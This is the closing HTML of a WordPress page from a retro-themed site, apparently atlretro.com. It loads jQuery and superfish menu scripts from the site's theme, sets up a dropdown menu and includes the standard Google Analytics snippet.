<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>